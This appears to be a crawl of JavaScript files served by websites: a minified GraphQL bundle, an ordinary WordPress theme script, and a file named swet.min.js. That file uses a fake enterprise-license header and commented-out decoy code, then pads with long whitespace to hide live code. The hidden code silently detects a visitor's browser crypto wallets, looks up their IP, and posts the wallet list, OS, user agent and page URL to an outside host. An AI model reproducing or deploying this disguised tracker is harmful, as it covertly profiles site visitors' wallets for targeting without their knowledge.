t&&t.startsWith("scalar.")&&1===e.length?t:"object"===j()(t)?e.length<2?"not":"string"==typeof(t=t[e[1].v])?a("".concat(t).concat(O).concat(e.slice(2).map(function(e){return e.v}).join(O))):"object"===j()(t)?e.length<3?"not":(t=t[e[2].v])&&"arg"===e[2].__type?a("".concat(t).concat(O).concat(e.slice(3).map(function(e){return e.v}).join(O))):void 0:void 0:void 0}function i(e){var t;return 0===e.length?"not":(t=(t=r[e[0].v])?o[t]:o[e[0].v],"object"===j()(t)?e.length<2?"not":(t=t[e[1].v])?a("".concat(t).concat(O).concat(e.slice(2).map(function(e){return e.v}).join(O))):void 0:void 0)}var a=function(e){var e=e.split(O).filter(function(e){return 0<e.length}).map(I),t=s(e);return t||i(e)||"not"};return a},T=function(e){var l=e.props,c=e.ops,u=e.returns,d=e.scalars,f=e.vars;return function n(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",t=!(2<arguments.length&&void 0!==arguments[2])||arguments[2];if("string"==typeof e&&e.startsWith(C)){var r=e.replace(C,"$").split(A),r=p()(r,2),s=r[0],r=r[1],i=f.find(function(e){return e.name===s});if(i){if(i.graphQLType!==r)throw new Error('Invalid variable exists with two different GraphQL Types, "'.concat(i.graphQLType,'" and ').concat(r))}else f.push({name:s,graphQLType:r});return s}var a,i=E(l,u,c)(o);return i.startsWith("scalar.")?(r=i.split("."),(r=m()(r))[0],r=r.slice(1).join("."),(null==d||null==(r=d[r])||null==(a=r.encode)?void 0:a.call(r,e))||JSON.stringify(e)):Array.isArray(e)?"[".concat(e.map(function(e){return n(e,o,!1)}).join(", "),"]"):"string"==typeof e?"enum"===i?e:"".concat(JSON.stringify(e)):"object"===j()(e)?null===e?"null":(a=Object.entries(e).filter(function(e){return void 0!==p()(e,2)[1]}).map(function(e){var e=p()(e,2),t=e[0],e=e[1];return"".concat(t,": ").concat(n(e,[o,t].join(O),!1))}).join(",\n"),t?a:"{".concat(a,"}")):"".concat(e)}},C="$ZEUS_VAR",A="__$GRAPHQL__",R=function(e,t){return C+e+A+t},D=function(e){return e.EMAIL_AND_DOWNLOAD="EMAIL_AND_DOWNLOAD",e.CUSTOMER_TOOL="CUSTOMER_TOOL",e.EMAIL_ONLY="EMAIL_ONLY",e}({}),P=function(e){return e.PHONE="PHONE",e.FIELD="FIELD",e.SHOWROOM="SHOWROOM",e.CALCULATOR="CALCULATOR",e}({}),N=function(e){return e.VERIFY="VERIFY",e.SIZING="SIZING",e.SAMPLING="SAMPLING",e.CONSULTING="CONSULTING",e.FOLLOWUP="FOLLOWUP",e.OTHER="OTHER",e}({})},"./src/polyfill.ts":function(e,t,n){n.r(t);n("./node_modules/core-js/index.js"),n("./node_modules/react-app-polyfill/ie11.js"),n("./node_modules/regenerator-runtime/runtime.js")},2:function(e,t,n){n("./src/polyfill.ts"),e.exports=n("./src/client/inject/index.ts")}});
//# sourceMappingURL=bundle-inject-4159d46702b3b1072ebf.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wt.lokalleads-cci.com/js/swet.min.js
body_size: 2178
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/assets/custom.js?ver=1.0
body_size: -226
content:
/**
 * insert custom javascript here
 */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/themes/wamustermann/assets/js/icustom.js?ver=1.0
body_size: 2250
content:
/**
 * Created by Heike Raudenkolb on 17.07.17.
 */

function dagrid() {
    jQuery('body').prepend(
        '<div class="grid-container"><div class="grid"><div class="row"><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div><div class="gridcols col-lg-1 col-sm-1 col-md-1 col-xs-1"></div></div></div></div>');
}

//---------------------------------------------------------------------------------------
//mobile dropdownmenu
function dropDownMenu() {
    jQuerymenuTrigger.click(function (e) {
        e.preventDefault();
        var $this = jQuery(this);
        $this.toggleClass('active').next('ul').toggleClass('active');
        $this.parent('li').siblings().children().removeClass('active').next('ul').removeClass('active');
    });
}

function doburgerclick() {
    jQuerymenulink.click(function (e) {
        jQuerymenu.toggleClass('active show');
        jQuery(this).toggleClass('active');
        jQuery('.kp').toggle();
        jQuery('body').toggleClass('activeMenu');
    });
}

//---------------------------------------------------------------------------------------
//duplicate first item which has sub, so that it is navigable
function doubleFirstMenuItem() {
    jQuery('li.item0').remove(); // remove doubled menu item if resized from mobileview
    jQuery('li.menu-item-has-children > a').each(function () {
        jQuery(this).clone().prependTo(jQuery(this).next()).wrap('<li class=\'item0\'></li>');
    });
}

//---------------------------------------------------------------------------------------
//if viewport is too small, the second level has to appear at the left side of the dropdown
function showSecondLevelDropdownmenu(trigger) {
    jQuery('#mainnav > li.menu-item-has-children').off(trigger).on(trigger, function () {
        var ending_right = (jQuery(window).width() -
            (jQuery(this).offset().left + jQuery(this).outerWidth()));
        if (ending_right < 225) {
            jQuery(this).find('ul.sub-menu .sub-menu').css('right', '0').css('left', '-220px');
        }
    });
}

//---------------------------------------------------------------------------------------
//Show search
function showSearch() {
    jQuery('#searchTrigger').click(function () {
        jQuery('#searchblock').toggleClass('show');
        jQuery(this).toggleClass('highlight');

        if (jQuery(this).hasClass('highlight')) {
            jQuery('#mailformsword').focus();
        } else {
            jQuery('#mailformsword').blur();
        }
    });
}

//---------------------------------------------------------------------------------------
//Sticky Header
function stickyHeader() {
    var topbar = jQuery('#topbar');
    var sticker = jQuery('#header');
    var stickyNavTop = jQuery(sticker).offset().top;
    var stickyNav = function () {
        var scrollTop = jQuery(window).scrollTop();

        if (scrollTop > stickyNavTop) {
            jQuery(topbar).addClass('sticky');
            jQuery(sticker).addClass('sticky');
        } else {
            jQuery(topbar).removeClass('sticky');
            jQuery(sticker).removeClass('sticky');
        }
    };

    // sticky for ipad portrait (768 - which is > 767) but not iPhone6 landscape (767)
    // var minWidth = 767;
    var minWidth = 1025;

    jQuery(window).scroll(function () {
        if (jQuery(this).width() > minWidth) {
            stickyNav();
        }
    });
}

function ipad() {
    // enable mobile function in desktop view for hybrid devices e.g. iPad Pro
    if (jQuery("html").hasClass("lsow-touchevents")) {
        dropDownMenu();
        doubleFirstMenuItem();
    }
}

//---------------------------------------------------------------------------------------
//rwd functions
function enquireWindow() {
    enquire.register('screen and (max-width: 1024px)', {
        match: function () {
            dropDownMenu();
            doburgerclick();
            doubleFirstMenuItem();
        },
        unmatch: function () {
            jQuery('li.item0').remove(); // remove doubled menu item if resized from mobileview
            jQuerymenulink.off('click');
            jQuerymenuTrigger.off('click');

        },
    }).register('screen and (min-width:1025px)', {
        match: function () {
            showSecondLevelDropdownmenu('hover');
            ipad();
        },
        unmatch: function () {
            jQuery('.ddmenu > ul.sub-menu .sub-menu ul.sub-menu').css('left', '220px');
        },
    });
}

//---------------------------------------------------------------------------------------
//make entire div clickable
//---------------------------------------------------------------------------------------
function clickable() {
    var block = jQuery(
        '.sow-features-feature, .panel-row-style.layout1, .panel-row-style.layout3 .panel-grid-cell, .anypost_entries_item, .lsow-slide, .product-grid .gallery-item');
    block.each(function () {
        if (jQuery('.gallery', this).length) {
            // do nothing
        } else {
            if (jQuery('a', this).length) {
                jQuery(this).addClass('haslink');
            }

            jQuery(this).click(function () {
                var myURL = jQuery(this).find('a:nth-of-type(1)').attr('href');
                var myTarget = jQuery(this).find('a:nth-of-type(1)').attr('target');
                if (myURL.substring(0, 1) != '/' && myURL.substring(0, 4) !=
                    'http') {
                    myURL = '/' + myURL;
                }
                if (myTarget == '_blank') {
                    window.open(myURL);
                    return false;
                } else {
                    window.location = myURL;
                }
            });
        }
    });
}

function clickable2() {
    var trigger = jQuery(
        '.gallery:not(.product-grid) .gallery-item figcaption');

    trigger.on('click', function (event) {
        // event.preventDefault();
        jQuery(this).parents('.gallery-item').find('a').click();
    });

}

//---------------------------------------------------------------------------------------
//lightbox for media files in editor
//---------------------------------------------------------------------------------------
function magnificPopup() {
    jQuery('.textwidget figure:not(.gallery-item)').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        type: 'image',
    });
    jQuery('.sitegallery .item').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        type: 'image',
    });
    jQuery('.single .post-thumbnail').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        type: 'image',
    });
    jQuery('.textimageitemlist .item').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        type: 'image',
    });
    jQuery('.single .moreimages').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        type: 'image',
    });
    jQuery('.gallery:not(.product-grid)').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        type: 'image',
        gallery: {enabled: true},
    });
    jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false,
    });
}

function toptoplink() {
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 200) {
            jQuery('.go-top').fadeIn(200);
        } else {
            jQuery('.go-top').fadeOut(200);
        }
    });

    // Animate the scroll to top
    jQuery('.go-top').click(function (event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, 300);
    });
}

function moveKpLogo() {
    var $container = jQuery('.single-featured-image-header');
    var $homecontainer = jQuery(
        '.entry-content > .panel-layout:nth-of-type(1) > .panel-grid:nth-of-type(1)');
    var $kp = jQuery('.kp');

    if (jQuery($kp, this).length) {
        if (jQuery($container, this).length) {
            jQuery($kp).appendTo($container);
        } else if (jQuery($homecontainer, this).length) {
            jQuery($kp).appendTo($homecontainer);
        }

    }
}

//---------------------------------------------------------------------------------------
//execute all functions ____________________________________________________________

jQuery(document).ready(function () {

    magnificPopup();
    toptoplink();
    moveKpLogo();

    clickable();
    clickable2();

    jQuerymenu = jQuery('#dropdown'),
        jQuerymenulink = jQuery('#dropdownTrigger'),
        jQuerymenuTrigger = jQuery('.menu-item-has-children > a'), // define var for dropdownmenu
        jQuery('body').addClass('js'); // essentiell for dropdownnmenu

    enquireWindow();
    showSearch();
    dagrid();

    //----------------------------- Filter All --> Alle -------------------
    jQuery('.lsow-filter-item.segment-0 a').text('Alle');
});

//---------------------------------------------------------------------------------------
//on window load
//---------------------------------------------------------------------------------------
jQuery(window).on('load', function () {
    stickyHeader();
    if (jQuery('.cookie-container').length &&
        ('cookieBar' in jQuery('.cookie-container'))) {
        jQuery('.cookie-container').cookieBar({closeButton: '.button'});
    }
});

//---------------------------------------------------------------------------------------
// fix slider wrong size error
//---------------------------------------------------------------------------------------

function TriggerResize() {
    setTimeout(function () {
            window.dispatchEvent(new Event('resize'));
        }
        , 5);
}

window.addEventListener('load', TriggerResize, false);
